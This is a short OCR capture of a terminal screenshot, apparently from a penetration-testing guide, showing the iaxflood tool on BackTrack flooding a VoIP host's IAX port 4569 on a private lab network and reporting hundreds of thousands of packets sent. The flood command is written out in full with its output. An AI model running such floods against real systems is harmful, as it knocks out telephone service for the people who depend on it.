 root@bt: /pentest/voip/iaxflood - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:/pentest/voip/iaxflood# ./iaxflood 192.168.1.105 192.168.1.104 10000000
Will flood port 4569 from port 4569 10000000 times
We have IP_HDRINCL
Number of Packets sent:
Sent 783163
Shell